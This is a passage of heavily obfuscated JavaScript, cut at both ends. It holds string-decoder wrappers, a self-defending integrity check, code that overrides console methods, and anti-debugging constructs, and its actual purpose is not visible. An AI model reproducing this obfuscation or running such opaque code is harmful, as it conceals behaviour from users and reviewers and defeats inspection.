_0xd14419(_0xe6a072,_0x9b84e3,_0x5a11cb,_0x3a3216,_0x328cbe){return _0x1f94e6(_0xe6a072-0xe5,_0x9b84e3-0x15e,_0xe6a072,_0x328cbe- -0x4c0,_0x328cbe-0x181);}function _0x51b178(_0x408ad4,_0x3c0dc7,_0x3b18b1,_0x4af49a,_0x4807cc){return _0x1f94e6(_0x408ad4-0x12a,_0x3c0dc7-0xf4,_0x3b18b1,_0x3c0dc7-0xc3,_0x4807cc-0x1a);}function _0x874399(_0x1532de,_0x24a0d8,_0x2b4734,_0x51173f,_0x1ebd10){return _0x1f94e6(_0x1532de-0xa8,_0x24a0d8-0xbf,_0x1532de,_0x24a0d8- -0x37a,_0x1ebd10-0x95);}var _0x9ff7bc={'YtxKs':function(_0x81af84,_0x560c85){function _0x3fefc3(_0x4a29c7,_0x3059b1,_0x545caa,_0x3e425c,_0x3e0d24){return _0x13b0(_0x3e0d24-0x162,_0x3059b1);}return _0x27c5d2[_0x3fefc3(0x62d,'QU#0',0x4f2,0x3f4,0x55b)](_0x81af84,_0x560c85);},'yySnq':function(_0x10b8b5,_0x127ba9){function _0x4894ca(_0x1876fc,_0x5a5f77,_0x399aef,_0x53a7a4,_0x549ae7){return _0x13b0(_0x5a5f77- -0x108,_0x399aef);}return _0x27c5d2[_0x4894ca(0x164,0x2d1,'XrvZ',0x3e3,0x216)](_0x10b8b5,_0x127ba9);},'fKCsF':_0x27c5d2[_0x874399('eaZ6',0xf9,0x14,-0x5c,0x1b0)],'WTLgW':_0x27c5d2[_0x51b178(0x53d,0x682,'OFmx',0x801,0x65a)],'YDWTf':function(_0x615c10){function _0x373e23(_0x54aadf,_0x5a9cf2,_0x207364,_0x59767e,_0x4a818c){return _0x874399(_0x207364,_0x5a9cf2- -0x1eb,_0x207364-0xd9,_0x59767e-0x98,_0x4a818c-0xec);}return _0x27c5d2[_0x373e23(0x61,0x14f,'uuPH',0x1aa,0x29f)](_0x615c10);},'tnCEO':_0x27c5d2[_0xd14419('lu(s',0xd4,0x13d,0x35a,0x239)],'qwUuD':_0x27c5d2[_0x51b178(0x76a,0x626,'80$5',0x69f,0x6d1)],'nPkzN':_0x27c5d2[_0x5e0146('dBA)',0x49,0x201,0x100,0x18a)],'GyrYt':_0x27c5d2[_0xd14419('1cvg',0x5e,0x3f,-0x23,-0x58)],'FJPdf':function(_0x5776e0,_0x2e9a95){function _0x1efabf(_0x33b092,_0x1426d7,_0x276edb,_0x1b32f5,_0xf4b725){return _0xd14419(_0x33b092,_0x1426d7-0x14,_0x276edb-0x103,_0x1b32f5-0x101,_0x1426d7-0x53c);}return _0x27c5d2[_0x1efabf('QHI7',0x50d,0x3c2,0x60f,0x48e)](_0x5776e0,_0x2e9a95);},'BVSGu':_0x27c5d2[_0x5e0146('XrvZ',0x35d,0x155,0x2ff,0x2ca)],'mdSCt':_0x27c5d2[_0x51b178(0x641,0x4e9,'oAt1',0x4bc,0x531)],'fNOln':function(_0x45cd56,_0x1324e7){function _0x255840(_0x420276,_0x2b31a1,_0x256da1,_0x3615e1,_0x40a5b6){return _0xd14419(_0x420276,_0x2b31a1-0x65,_0x256da1-0x1b1,_0x3615e1-0x1e8,_0x2b31a1-0x288);}return _0x27c5d2[_0x255840('2qv[',0x30a,0x2cf,0x3c6,0x329)](_0x45cd56,_0x1324e7);},'ZbXid':_0x27c5d2[_0x5e0146('80$5',0x459,0x3ae,0x2d0,0x349)],'RMRhv':_0x27c5d2[_0x9b8587(0xf4,'OFmx',0x1cc,0x21f,0x2c1)],'szMOG':_0x27c5d2[_0x5e0146('lu(s',0x234,0x2b4,0xe7,0x20a)],'eThGw':_0x27c5d2[_0x874399('f^VZ',0x364,0x460,0x301,0x2c3)]};function _0x9b8587(_0x5034e8,_0x514823,_0x26152b,_0x27fe97,_0x442ff4){return _0x2c6577(_0x5034e8-0xcf,_0x514823,_0x26152b-0x192,_0x27fe97-0xbb,_0x26152b- -0x5a4);}if(_0x27c5d2[_0x5e0146('yRY4',-0xac,0x13e,0xad,0xb9)](_0x27c5d2[_0x874399('PL#R',0x35e,0x347,0x232,0x46a)],_0x27c5d2[_0x5e0146('Kr[x',0x241,-0x48,0x1b3,0x126)])){var _0x2e55f8=function(){function _0x374093(_0x31a8bb,_0x37c0db,_0x56ddcb,_0x1ea63d,_0x48618e){return _0x874399(_0x1ea63d,_0x37c0db-0x1b8,_0x56ddcb-0x83,_0x1ea63d-0x1c7,_0x48618e-0x150);}var _0x4822e7;try{_0x4822e7=RdUTys[_0x513dc7(0x5e1,0x450,0x6c3,0x58b,'g#9J')](_0x4eb3c1,RdUTys[_0x227874(0x48e,0x50a,'RLKW',0x3b5,0x381)](RdUTys[_0x17d976(0x432,0x610,'uuPH',0x4a0,0x486)](RdUTys[_0x513dc7(0x3a6,0x501,0x24f,0x3f7,'QU#0')],RdUTys[_0x2291ce(0x2bd,0x1d3,'bu5m',0x1ee,0x169)]),');'))();}catch(_0x4fd243){_0x4822e7=_0x1fde9d;}function _0x17d976(_0x41fcd4,_0x2b6398,_0x2a7598,_0x3b677d,_0x237a00){return _0x51b178(_0x41fcd4-0x1ee,_0x237a00- -0x229,_0x2a7598,_0x3b677d-0x57,_0x237a00-0x18c);}function _0x2291ce(_0x4091e6,_0x3a1c1a,_0xec27e8,_0x38dc25,_0x5e6d52){return _0x5e0146(_0xec27e8,_0x3a1c1a-0xcb,_0xec27e8-0x1d2,_0x38dc25-0x135,_0x5e6d52- -0x1e6);}function _0x513dc7(_0x357fb3,_0x44a961,_0x54b70c,_0x39c581,_0x1bdbab){return _0x5e0146(_0x1bdbab,_0x44a961-0x192,_0x54b70c-0x17,_0x39c581-0x4a,_0x357fb3-0x2f9);}function _0x227874(_0x13bced,_0x57b5ce,_0x4e36f5,_0xa43c86,_0x15ae0f){return _0x9b8587(_0x13bced-0x147,_0x4e36f5,_0x57b5ce-0x546,_0xa43c86-0x35,_0x15ae0f-0xf8);}return _0x4822e7;},_0x235e0e=RdUTys[_0x51b178(0x894,0x804,'f^VZ',0x6b9,0x7ba)](_0x2e55f8);_0x235e0e[_0x51b178(0x68f,0x7e3,'S85Q',0x66f,0x750)+_0x9b8587(0x12a,'B9LL',0x81,-0x4,0x19e)+'l'](_0x5aad7e,0x6a*-0x1e+-0x1ef7*0x1+0x3b03);}else{var _0x7c6f0a=!![];return function(_0x3bc641,_0x1466af){function _0x4a483d(_0x3f1d86,_0x17e06f,_0x97a2c2,_0x526372,_0x3d7ca0){return _0x9b8587(_0x3f1d86-0x15e,_0x526372,_0x3f1d86-0x556,_0x526372-0x19f,_0x3d7ca0-0x1cc);}function _0x52a7e2(_0x471446,_0x1a057c,_0x41700b,_0x4b339c,_0x376a1d){return _0x51b178(_0x471446-0x182,_0x471446- -0x6ed,_0x1a057c,_0x4b339c-0x18,_0x376a1d-0x174);}var _0x58eead={'FcSHa':_0x9ff7bc[_0x58e086(0x29b,0x38b,'2qv[',0x2be,0x227)],'slrsW':_0x9ff7bc[_0x58e086(0xd5,-0xcb,'8JH%',0x17e,0xb8)],'NqYnq':_0x9ff7bc[_0x58e086(0x3a5,0x278,'^AdB',0x319,0x365)],'GvqNS':function(_0x535ef8,_0x48d7da){function _0x5a42fd(_0xcc1c8,_0x23aeec,_0x29e97f,_0x1e5243,_0x30f929){return _0x52a7e2(_0x1e5243-0x482,_0xcc1c8,_0x29e97f-0x197,_0x1e5243-0xf1,_0x30f929-0x6d);}return _0x9ff7bc[_0x5a42fd('2qv[',0x548,0x3bf,0x408,0x28d)](_0x535ef8,_0x48d7da);},'jsHAH':_0x9ff7bc[_0x52a7e2(-0x105,'[P71',-0xb9,-0x195,0x81)],'vcBAI':_0x9ff7bc[_0x52a7e2(-0x116,'f^VZ',-0xc5,-0x24d,-0x221)],'zSaxG':function(_0x4eb8b8,_0x4ba31a){function _0x4198ff(_0x4a5c5b,_0x2a1146,_0x2f8ac7,_0x273c43,_0x1e8666){return _0x4a483d(_0x1e8666- -0x224,_0x2a1146-0x58,_0x2f8ac7-0x1d2,_0x4a5c5b,_0x1e8666-0x8d);}return _0x9ff7bc[_0x4198ff('N*tw',0x191,0x247,0x46e,0x324)](_0x4eb8b8,_0x4ba31a);},'qHgIt':_0x9ff7bc[_0x45e2fd(0x2e7,0x3c9,0x262,'k[vt',0x11a)],'lmeuH':_0x9ff7bc[_0x45e2fd(0x40c,0x218,0x2bd,'Kr[x',0x237)]};function _0x2ea23a(_0x28a8f0,_0x997fa0,_0x5e0a8f,_0x5c6da9,_0x259051){return _0x51b178(_0x28a8f0-0x116,_0x997fa0- -0x3d7,_0x28a8f0,_0x5c6da9-0xb0,_0x259051-0x2f);}function _0x45e2fd(_0x348ab0,_0x4c8419,_0x44f241,_0x232db2,_0x46910a){return _0x874399(_0x232db2,_0x44f241-0xd7,_0x44f241-0x59,_0x232db2-0x1d6,_0x46910a-0x24);}function _0x58e086(_0x491419,_0x32e10b,_0x69b557,_0x1372e2,_0x1d1f08){return _0x51b178(_0x491419-0xf7,_0x1d1f08- -0x479,_0x69b557,_0x1372e2-0x11d,_0x1d1f08-0x1c7);}if(_0x9ff7bc[_0x2ea23a('jVyw',0x1f3,0x25c,0x1d3,0x2a3)](_0x9ff7bc[_0x52a7e2(0x86,'dBA)',-0xe8,0x60,-0x51)],_0x9ff7bc[_0x4a483d(0x4a4,0x4ad,0x39c,'WN6N',0x43a)])){var _0x512fca=_0x9ff7bc[_0x45e2fd(0x32b,0x2f5,0x28e,'QHI7',0x12f)][_0x45e2fd(0x2f0,0x438,0x3b3,'Tg&5',0x4c6)]('|'),_0x221a38=0x1135*-0x2+-0x2*-0xa24+0xe22;while(!![]){switch(_0x512fca[_0x221a38++]){case'0':_0x30b839[_0x4a483d(0x545,0x5c1,0x63e,'h63(',0x5a0)+_0x58e086(0x128,0x158,'80$5',0x127,0x13a)]=_0x105e1d[_0x58e086(0x48a,0x487,'PL#R',0x379,0x330)](_0x361d3b);continue;case'1':_0x1005e7[_0x2c6ff3]=_0x30b839;continue;case'2':var _0x30b839=_0x21ac3c[_0x2ea23a('lu(s',0x220,0xdc,0x1c3,0x25e)+_0x2ea23a('QU#0',0x30c,0x316,0x480,0x300)+'r'][_0x4a483d(0x590,0x69e,0x714,'YRM%',0x680)+_0x45e2fd(0x4a0,0x5b7,0x47b,'HK&i',0x349)][_0x4a483d(0x51c,0x3da,0x3ef,'WN6N',0x5b7)](_0x5d408b);continue;case'3':var _0x2c6ff3=_0x410c40[_0x3982f0];continue;case'4':_0x30b839[_0x52a7e2(0x22,'g#c&',-0xfa,-0x4d,-0xfe)+_0x52a7e2(-0x142,'fFOv',-0x207,-0x209,-0x118)]=_0x28e6cf[_0x58e086(0x173,0x1b8,'PL#R',0x3e,0xbb)+_0x4a483d(0x701,0x79c,0x85f,'WN6N',0x798)][_0x2ea23a('k[vt',0x313,0x268,0x3af,0x2f4)](_0x28e6cf);continue;case'5':var _0x28e6cf=_0x4756da[_0x2c6ff3]||_0x30b839;continue;}break;}}else{var _0x109b04=_0x7c6f0a?function(){var _0x2345ac={};function _0x522823(_0x2b24b0,_0xb275cf,_0xc52ee9,_0x23e161,_0x4d1f39){return _0x4a483d(_0x23e161- -0x2d3,_0xb275cf-0xf4,_0xc52ee9-0x14e,_0x2b24b0,_0x4d1f39-0x1b0);}_0x2345ac[_0x338f1c(-0x83,'8RMC',0x73,-0x1e,-0x30)]=_0x58eead[_0x338f1c(0x153,'sO6g',0x206,0x1cb,0x255)],_0x2345ac[_0x1dd246(0x1f5,0x37a,'fFOv',0x149,0x36e)]=_0x58eead[_0x5e8c81(0x5a8,'8JH%',0x454,0x5ed,0x4d6)];function _0x1dd246(_0x4b11c3,_0x20d39f,_0x4033f6,_0x661ff4,_0x133336){return _0x4a483d(_0x4b11c3- -0x38a,_0x20d39f-0x90,_0x4033f6-0x130,_0x4033f6,_0x133336-0x146);}function _0x338f1c(_0x2a74f2,_0x30d3c9,_0x480960,_0x58f08b,_0x45834d){return _0x2ea23a(_0x30d3c9,_0x2a74f2- -0x287,_0x480960-0x15f,_0x58f08b-0x1d2,_0x45834d-0x2e);}function _0x5e8c81(_0xbeb97c,_0x2e14fe,_0x1f0634,_0x18b4bf,_0x362496){return _0x58e086(_0xbeb97c-0xff,_0x2e14fe-0x1a9,_0x2e14fe,_0x18b4bf-0x18,_0xbeb97c-0x419);}_0x2345ac[_0x522823('dBA)',0x565,0x541,0x499,0x528)]=_0x58eead[_0x338f1c(-0xf4,'QHI7',-0x13b,-0x122,-0x125)];function _0x676e24(_0x22893d,_0x58031f,_0x214b67,_0x3190d6,_0x3c9665){return _0x45e2fd(_0x22893d-0x80,_0x58031f-0x11d,_0x214b67-0x2c3,_0x3c9665,_0x3c9665-0x9f);}var _0x5d2dcd=_0x2345ac;if(_0x58eead[_0x338f1c(0x9f,'X2Y4',-0x80,-0xb7,0x1aa)](_0x58eead[_0x5e8c81(0x72c,'f^VZ',0x5e8,0x88a,0x6d4)],_0x58eead[_0x522823('8JH%',0x3f4,0x3f6,0x41f,0x55d)])){if(_0x1466af){if(_0x58eead[_0x338f1c(-0xff,'YRM%',-0x27b,-0x28a,0x4c)](_0x58eead[_0x676e24(0x59b,0x4c0,0x50e,0x5f9,'oAt1')],_0x58eead[_0x1dd246(0x229,0x269,'XrvZ',0xe7,0x29c)])){if(_0x4aff12){var _0x30e8e1=_0x419ed0[_0x338f1c(0x168,'CJli',0x6c,0x10f,0x12b)](_0x19b0f9,arguments);return _0x42c17b=null,_0x30e8e1;}}else{var _0x48e4ed=_0x1466af[_0x1dd246(0x15f,0x1fc,'N*tw',0x18,0x248)](_0x3bc641,arguments);return _0x1466af=null,_0x48e4ed;}}}else _0x52a274[_0x522823('bu5m',0x32e,0x353,0x48b,0x5c6)+_0x338f1c(-0xe1,'xl2y',0x79,-0x23a,-0x80)](_0x5d2dcd[_0x522823('I[7]',0x2db,0x1cb,0x1e9,0x254)]),_0x58fdb3[_0x522823('GlFf',0x37c,0x252,0x289,0x192)+_0x1dd246(0x2e1,0x474,'XrvZ',0x1ba,0x437)](_0x5d2dcd[_0x522823('S85Q',0x280,0x380,0x2d1,0x149)]),_0x4f614d[_0x5e8c81(0x549,'f^VZ',0x46a,0x631,0x40d)+_0x5e8c81(0x52c,'CJli',0x52b,0x572,0x4e9)](_0x5d2dcd[_0x522823('8mNx',0x18b,0x3be,0x2ce,0x212)]);}:function(){};return _0x7c6f0a=![],_0x109b04;}};}}()),_0x37c01b=_0x27c5d2[_0x45368b(0x2fb,0x3e9,0x2e1,'QHI7',0x279)](_0x181039,this,function(){function _0x219e5e(_0x1e2932,_0x51ce1e,_0x3ddf75,_0x529cbe,_0x15a904){return _0x496341(_0x529cbe,_0x51ce1e-0xae,_0x3ddf75-0x136,_0x529cbe-0x106,_0x3ddf75-0x1db);}function _0x441e06(_0xdb2eb6,_0x22afa7,_0x1069d3,_0x2ac13c,_0x242618){return _0x45368b(_0xdb2eb6-0x107,_0x22afa7-0x161,_0x2ac13c- -0x2a3,_0x242618,_0x242618-0xce);}function _0x280845(_0x19de33,_0x2db72a,_0x5cab7a,_0x5882e2,_0x53b9bf){return _0x1f94e6(_0x19de33-0x1c1,_0x2db72a-0x102,_0x5882e2,_0x53b9bf- -0x40b,_0x53b9bf-0x3d);}function _0x30999e(_0x302aba,_0x372be3,_0x32b510,_0x58b9ae,_0x42af24){return _0x2c6577(_0x302aba-0x17e,_0x372be3,_0x32b510-0x1bd,_0x58b9ae-0x7c,_0x58b9ae- -0x6fb);}function _0x4b5ed6(_0x37e78f,_0x2e8961,_0x4d767e,_0x4983e6,_0x4b8669){return _0x1bae68(_0x37e78f-0x1e0,_0x2e8961-0xc3,_0x4d767e-0x61,_0x4983e6- -0x35e,_0x37e78f);}if(_0x27c5d2[_0x441e06(-0x6f,-0x280,-0x3f,-0x14b,'QU#0')](_0x27c5d2[_0x441e06(-0x266,-0xe8,-0xa5,-0x14e,'g#9J')],_0x27c5d2[_0x441e06(-0x1,-0x13b,0x2f,0xf,'XrvZ')]))return _0x37c01b[_0x219e5e(0x36e,0x338,0x4ae,'WN6N',0x4e9)+_0x4b5ed6('h63(',-0x7a,-0x56,-0x66,-0x1ce)]()[_0x4b5ed6('xl2y',-0xd1,-0x1bd,-0xad,-0x193)+'h'](_0x27c5d2[_0x30999e(-0x1e8,'[P71',-0x16d,-0xa5,-0x16d)])[_0x30999e(-0x124,'8JH%',-0x25a,-0x111,-0x231)+_0x219e5e(0x3ab,0x4c3,0x44b,'PL#R',0x494)]()[_0x441e06(-0x1c7,-0xd9,0x63,-0x12d,'N*tw')+_0x280845(0x14c,0x128,0x132,'^AdB',0x8c)+'r'](_0x37c01b)[_0x280845(0x1ff,0x324,0x2c4,'2^R9',0x261)+'h'](_0x27c5d2[_0x219e5e(0x22f,0x516,0x3b3,'GlFf',0x453)]);else _0x8e7541+=_0x27c5d2[_0x4b5ed6('S85Q',0x61,0x1bb,0xb7,0x240)](_0x27c5d2[_0x280845(0xf8,0x38f,0x28b,'k[vt',0x20c)],_0x27c5d2[_0x441e06(-0x33,-0x90,-0xeb,-0x46,'lu(s')](_0x417a40,_0x5f32c5));});_0x27c5d2[_0x2c6577(0x675,'S85Q',0x6c1,0x693,0x6f9)](_0x37c01b);var _0x35e13e=(function(){function _0x10b044(_0x358f79,_0x8d71c7,_0xa30738,_0x348f7c,_0x1e2c7c){return _0x2c6577(_0x358f79-0x22,_0x1e2c7c,_0xa30738-0x32,_0x348f7c-0x2f,_0x8d71c7- -0x473);}function _0x147e6f(_0x2194b3,_0x1cc820,_0x30d76e,_0x409d5a,_0x13acef){return _0x1bae68(_0x2194b3-0x1a5,_0x1cc820-0x54,_0x30d76e-0x17b,_0x1cc820- -0x1d7,_0x2194b3);}function _0x36ac4b(_0x3b9bfe,_0x57298b,_0x9c9217,_0x24390e,_0x2f7d63){return _0x1bae68(_0x3b9bfe-0x150,_0x57298b-0xbb,_0x9c9217-0x112,_0x57298b- -0x38d,_0x2f7d63);}function _0x5afdde(_0x19fa6a,_0x230aa0,_0x35b025,_0x2b41cb,_0x3a4d13){return _0x2c6577(_0x19fa6a-0xea,_0x3a4d13,_0x35b025-0x1da,_0x2b41cb-0xdf,_0x2b41cb- -0x319);}var _0x5e2c2d={'snnSD':function(_0x225d6a,_0x178e68){function _0x1d19c6(_0x282f59,_0x482c28,_0x1c5086,_0x1962ef,_0x504bf3){return _0x13b0(_0x482c28-0x115,_0x1962ef);}return _0x27c5d2[_0x1d19c6(0x3c5,0x532,0x42c,'B9LL',0x4aa)](_0x225d6a,_0x178e68);},'vBspt':function(_0x1252da,_0x2d4320){function _0x58420d(_0x2f4e76,_0x319083,_0x1e6b4c,_0x5d6a9d,_0x24a31e){return _0x13b0(_0x2f4e76-0x3d5,_0x24a31e);}return _0x27c5d2[_0x58420d(0x63b,0x63a,0x6c3,0x5bb,'g#9J')](_0x1252da,_0x2d4320);},'BUWQi':_0x27c5d2[_0x10b044(0x14e,0x10e,0x53,-0x5b,'GlFf')],'RffPQ':_0x27c5d2[_0x10b044(-0x18,0x122,-0x49,0x268,'*Cgl')],'ALcjI':_0x27c5d2[_0x36ac4b(-0x122,-0xf2,-0xc8,-0x74,'YRM%')],'MiZyo':function(_0x139630,_0x59eff1){function _0x4645c2(_0x7cf2b5,_0xaf4af0,_0x568d64,_0x57fca8,_0x71d72b){return _0x36ac4b(_0x7cf2b5-0x6d,_0x7cf2b5-0x33c,_0x568d64-0x194,_0x57fca8-0x10b,_0x568d64);}return _0x27c5d2[_0x4645c2(0x323,0x1d3,'GlFf',0x497,0x326)](_0x139630,_0x59eff1);},'oJbSN':_0x27c5d2[_0x10b044(0x38d,0x2d7,0x402,0x17c,'h63(')],'oNfnY':_0x27c5d2[_0x147e6f('CJli',0x11d,0x232,-0x12,0x5)],'YLkeX':function(_0x29eb4d,_0x53c991){function _0x274441(_0x224a81,_0x26070d,_0x5a52ee,_0x1c826a,_0x12c1e3){return _0x10b044(_0x224a81-0x14c,_0x5a52ee- -0x305,_0x5a52ee-0xbd,_0x1c826a-0x152,_0x1c826a);}return _0x27c5d2[_0x274441(-0x158,0x168,-0x11,'bu5m',-0x114)](_0x29eb4d,_0x53c991);},'yJlTd':_0x27c5d2[_0x147e6f('@gu2',0x15c,0x189,0x67,0x51)],'rcjwI':_0x27c5d2[_0xe29af4(0x28a,'WN6N',0x27a,0x1a0,0x1f2)],'loaXy':_0x27c5d2[_0x5afdde(0x2c3,0x525,0x283,0x399,'XrvZ')]};function _0xe29af4(_0x29a4ec,_0x3eaf0c,_0x5367ac,_0x41ff5c,_0x309553){return _0x1f94e6(_0x29a4ec-0x7e,_0x3eaf0c-0x12a,_0x3eaf0c,_0x309553- -0x416,_0x309553-0x176);}if(_0x27c5d2[_0x147e6f('^AdB',0x27d,0x19f,0x1ae,0x1d5)](_0x27c5d2[_0x147e6f('k[vt',0x1bc,0x29a,0xd7,0x25b)],_0x27c5d2[_0x5afdde(0x3ea,0x3fd,0x227,0x28e,'2^R9')])){if(_0x4ccfda)return _0x2c0b31;else PKJrtC[_0xe29af4(-0x65,'[P71',-0x56,-0xa2,0x1c)](_0x2f8a8f,0xea9+0x1a19*-0x1+0x30*0x3d);}else{var _0x2b3ea3=!![];return function(_0x4a6ecb,_0x5a4884){function _0x393138(_0x459308,_0x17f195,_0x1dc831,_0x462ffa,_0x299b2a){return _0xe29af4(_0x459308-0x27,_0x459308,_0x1dc831-0x133,_0x462ffa-0x46,_0x1dc831- -0x1c8);}function _0x1e1bbc(_0x5029c6,_0x158ee8,_0x22bfcd,_0x30dcb6,_0x43e651){return _0x36ac4b(_0x5029c6-0xed,_0x158ee8-0x495,_0x22bfcd-0x1bd,_0x30dcb6-0x1bc,_0x5029c6);}function _0x2c1c53(_0x2550c1,_0x1099b6,_0x489590,_0x2980f4,_0x1122d4){return _0x5afdde(_0x2550c1-0x1df,_0x1099b6-0x1ef,_0x489590-0xb3,_0x1099b6- -0x35c,_0x489590);}var _0x1f42e2={'VRsFy':function(_0x1b0926,_0x272b0f){function _0x2037a2(_0x1258c1,_0xeda41a,_0xa12d46,_0x5377cb,_0x600bd4){return _0x13b0(_0x5377cb-0x3b5,_0x1258c1);}return _0x5e2c2d[_0x2037a2('S85Q',0x5bd,0x745,0x660,0x727)](_0x1b0926,_0x272b0f);},'MWVxx':_0x5e2c2d[_0x3f0ea4(0x35,'*Cgl',-0x1,0x17f,0x183)],'odqcg':_0x5e2c2d[_0x3f0ea4(0x1f5,'XrvZ',0x6e,0x129,0x179)],'ZnMTB':_0x5e2c2d[_0x41db69(0x55a,0x45d,0x5c4,'uuPH',0x4fc)],'jPNYO':function(_0x429224,_0xc0a7f6){function _0x3dfe7c(_0x241a2d,_0x5a6071,_0x35dc71,_0x3a7e52,_0x3e0b83){return _0x3f0ea4(_0x241a2d-0x11f,_0x3e0b83,_0x35dc71-0xab,_0x3a7e52-0x121,_0x35dc71-0x4a5);}return _0x5e2c2d[_0x3dfe7c(0x69f,0x7c8,0x66c,0x735,'jVyw')](_0x429224,_0xc0a7f6);},'wSHlo':_0x5e2c2d[_0x393138('dBA)',0x160,0xb6,0x34,0x14c)],'Saahz':_0x5e2c2d[_0x3f0ea4(0x1b9,'lu(s',0x2fb,0x263,0x28d)],'CoqGP':function(_0x1a26be,_0x205a06){function _0x5d7404(_0x4cc799,_0x2e1e61,_0x286509,_0x50e766,_0x20fdd){return _0x393138(_0x20fdd,_0x2e1e61-0xd3,_0x50e766-0x605,_0x50e766-0x120,_0x20fdd-0x1e6);}return _0x5e2c2d[_0x5d7404(0x71e,0x7ff,0x6ad,0x6c8,'I[7]')](_0x1a26be,_0x205a06);},'vFpfY':_0x5e2c2d[_0x2c1c53(-0x81,-0x16f,'QHI7',-0x10c,-0x64)],'gJuZO':_0x5e2c2d[_0x2c1c53(-0xbf,-0x136,'lmDw',-0x20d,-0xc9)]};function _0x41db69(_0x33c2a8,_0x4c11c2,_0x3dd573,_0x5c1233,_0xde221d){return _0x5afdde(_0x33c2a8-0x1ee,_0x4c11c2-0x37,_0x3dd573-0x102,_0xde221d-0x1e7,_0x5c1233);}function _0x3f0ea4(_0x8043b2,_0x52a19a,_0x262ae1,_0x3fef20,_0xd2a54e){return _0x10b044(_0x8043b2-0xdc,_0xd2a54e- -0x92,_0x262ae1-0xd1,_0x3fef20-0x1e2,_0x52a19a);}if(_0x5e2c2d[_0x2c1c53(0x108,0x67,'HK&i',0x185,0x16c)](_0x5e2c2d[_0x1e1bbc('f^VZ',0x448,0x550,0x315,0x3ec)],_0x5e2c2d[_0x41db69(0x399,0x351,0x384,'1cvg',0x4a0)])){var _0xe8e71b=_0x2b3ea3?function(){function _0x1f81b0(_0x4b46d4,_0x1bc57f,_0x5bc057,_0x4a1f1b,_0x430982){return _0x1e1bbc(_0x1bc57f,_0x5bc057- -0x3bb,_0x5bc057-0xc,_0x4a1f1b-0x12d,_0x430982-0x1c7);}function _0x3a719b(_0x32af2c,_0x27ffe2,_0x46247d,_0x54cb37,_0x4aaf34){return _0x2c1c53(_0x32af2c-0x65,_0x46247d-0x114,_0x32af2c,_0x54cb37-0x4b,_0x4aaf34-0x10a);}function _0x506c65(_0x2877a3,_0x1e50e6,_0x5c9c37,_0x5dae31,_0x173755){return _0x2c1c53(_0x2877a3-0x13d,_0x5c9c37- -0x4b,_0x5dae31,_0x5dae31-0xfa,_0x173755-0x115);}function _0x25c5b3(_0x94c84d,_0x40c52a,_0x5ba1fd,_0x5badb4,_0x3892cc){return _0x2c1c53(_0x94c84d-0x18f,_0x5badb4-0x22c,_0x94c84d,_0x5badb4-0x17d,_0x3892cc-0x3a);}function _0x223c4e(_0x3cfd04,_0x478179,_0x2a4bb7,_0x138c4a,_0x5754d0){return _0x1e1bbc(_0x478179,_0x5754d0- -0x173,_0x2a4bb7-0x17a,_0x138c4a-0x1ab,_0x5754d0-0xfe);}if(_0x1f42e2[_0x1f81b0(0x6,'2qv[',0xd7,0x250,0x223)](_0x1f42e2[_0x1f81b0(0x323,'YRM%',0x194,0x15,0x305)],_0x1f42e2[_0x25c5b3('k[vt',0x13a,0x249,0x1ca,0x18a)])){if(_0x5a4884){if(_0x1f42e2[_0x25c5b3('QHI7',0x254,0x254,0x1f2,0x123)](_0x1f42e2[_0x223c4e(0x3ef,'nC)$',0x4ac,0x39b,0x31d)],_0x1f42e2[_0x1f81b0(0x27b,'Hvd1',0x222,0x285,0x341)])){var _0x35935c=_0x175578?function(){function _0x4c26fa(_0x430e99,_0x2a668c,_0x4a2930,_0x1686b3,_0x2dbf8c){return _0x3a719b(_0x4a2930,_0x2a668c-0x16a,_0x2a668c- -0x21b,_0x1686b3-0x15f,_0x2dbf8c-0x110);}if(_0x47be31){var _0x32ffe3=_0x351399[_0x4c26fa(-0x1c9,-0xd0,'80$5',-0x216,-0x1fd)](_0x47cd4b,arguments);return _0x13a3f1=null,_0x32ffe3;}}:function(){};return _0x5f301d=![],_0x35935c;}else{var _0xef5b80=_0x5a4884[_0x223c4e(0x17b,'nC)$',0x428,0x314,0x2da)](_0x4a6ecb,arguments);return _0x5a4884=null,_0xef5b80;}}}else(function(){return![];}[_0x25c5b3('uuPH',0x165,0x360,0x253,0x1a0)+_0x506c65(-0xfb,-0x9d,-0x1cb,'B9LL',-0x2c9)+'r'](RGcdeC[_0x3a719b('^AdB',0x7,-0x4b,-0x14b,0x69)](RGcdeC[_0x223c4e(0x147,'B9LL',0x179,0x31b,0x231)],RGcdeC[_0x25c5b3('eaZ6',0x119,0xd7,0x17c,0x10c)]))[_0x223c4e(0xd3,'[P71',0x1d9,0x2f1,0x212)](RGcdeC[_0x25c5b3('oAt1',0x19f,0x1eb,0x285,0x1e2)]));}:function(){};return _0x2b3ea3=![],_0xe8e71b;}else{var _0x545064=_0x546cd7?function(){function _0x2cde03(_0x1a0069,_0x500cc9,_0x3c878e,_0x2fb567,_0x1257b2){return _0x1e1bbc(_0x1257b2,_0x3c878e- -0x70,_0x3c878e-0x1da,_0x2fb567-0x189,_0x1257b2-0x5b);}if(_0x39933f){var _0x188351=_0x34c45[_0x2cde03(0x70f,0x6e2,0x5c1,0x4bc,'QHI7')](_0x500b7c,arguments);return _0x3c7f1e=null,_0x188351;}}:function(){};return _0x11c485=![],_0x545064;}};}}());(function(){function _0x4fbdc6(_0x58569c,_0x332893,_0x101d26,_0x134d27,_0x193066){return _0x45368b(_0x58569c-0x99,_0x332893-0x1dc,_0x58569c- -0x1b0,_0x101d26,_0x193066-0x130);}function _0x2bc6eb(_0x1dcc78,_0x44c4d6,_0x1172c1,_0xf50417,_0x572a18){return _0x496341(_0x572a18,_0x44c4d6-0x13d,_0x1172c1-0x1ce,_0xf50417-0x170,_0xf50417-0x172);}var _0xf488d9={'FNlqP':function(_0x10f5e4,_0x6eb500){function _0x47c458(_0x350f80,_0x24de11,_0x567111,_0x56dbf4,_0x4fb339){return _0x13b0(_0x350f80-0x1ed,_0x56dbf4);}return _0x27c5d2[_0x47c458(0x4bb,0x56c,0x4b5,'lmDw',0x41c)](_0x10f5e4,_0x6eb500);},'pnXfG':function(_0x2961b1,_0x1388fc){function _0x127102(_0x4899eb,_0x3e41c3,_0x44c95f,_0x2535ff,_0x16436d){return _0x13b0(_0x4899eb- -0x112,_0x3e41c3);}return _0x27c5d2[_0x127102(0x255,'B9LL',0x1d7,0x1d6,0xe4)](_0x2961b1,_0x1388fc);},'GLfUg':function(_0x38a6a5,_0xa025bb){function _0x1e6b7b(_0x4a7fd6,_0x56f378,_0x8b0d31,_0x423215,_0x26fe3b){return _0x13b0(_0x8b0d31-0x2cf,_0x26fe3b);}return 